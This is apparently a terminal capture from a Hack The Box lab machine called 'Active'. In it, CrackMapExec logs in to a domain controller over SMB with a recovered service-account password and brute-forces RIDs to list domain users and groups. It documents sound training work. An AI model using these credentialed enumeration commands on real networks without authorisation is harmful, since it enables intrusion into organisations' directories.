 /home/hsct/Cervant/HTB/Active/content ✔ 6s # cme smb 10.10.10.100 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --rid-brute
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [+] Brute forcing RIDs
SMB 10.10.10.100 445 DC 498: ACTIVE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.10.100 445 DC 500: ACTIVE\Administrator (SidTypeUser)
SMB 10.10.10.100 445 DC 501: ACTIVE\Guest (SidTypeUser)
SMB 10.10.10.100 445 DC 502: ACTIVE\krbtgt (SidTypeUser)
SMB 10.10.10.100 445 DC 512: ACTIVE\Domain Admins (SidTypeGroup)
SMB 10.10.10.100 445 DC 513: ACTIVE\Domain Users (SidTypeGroup)
SMB 10.10.10.100 445 DC 514: ACTIVE\Domain Guests (SidTypeGroup)
SMB 10.10.10.100 445 DC 515: ACTIVE\Domain Computers (SidTypeGroup)
SMB 10.10.10.100 445 DC 516: ACTIVE\Domain Controllers (SidTypeGroup)
SMB 10.10.10.100 445 DC 517: ACTIVE\Cert Publishers (SidTypeAlias)
SMB 10.10.10.100 445 DC 518: ACTIVE\Schema Admins (SidTypeGroup)
SMB 10.10.10.100 445 DC 519: ACTIVE\Enterprise Admins (SidTypeGroup)
SMB 10.10.10.100 445 DC 520: ACTIVE\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.10.100 445 DC 521: ACTIVE\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.10.100 445 DC 553: ACTIVE\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.10.100 445 DC 571: ACTIVE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.10.100 445 DC 572: ACTIVE\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.10.100 445 DC 1000: ACTIVE\DC$ (SidTypeUser)
SMB 10.10.10.100 445 DC 1101: ACTIVE\DnsAdmins (SidTypeAlias)
SMB 10.10.10.100 445 DC 1102: ACTIVE\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.10.100 445 DC 1103: ACTIVE\SVC_TGS (SidTypeUser)